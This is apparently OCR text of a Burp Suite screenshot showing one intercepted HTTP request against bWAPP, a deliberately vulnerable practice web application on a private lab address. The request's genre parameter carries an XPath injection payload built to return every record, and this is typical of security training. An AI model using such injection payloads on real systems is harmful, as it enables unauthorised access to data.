 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.12:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /bWAPP/xmli_2.php?genre=')]/*|/*[contains('1','1&action=search HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.12/bWAPP/xmli_2.php?genre=action&action=search
9 Cookie: security_level=0; PHPSESSID=1mc0u4nuupkmqgd94kpu3idq17; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist
10 Upgrade-Insecure-Requests: 1
11
12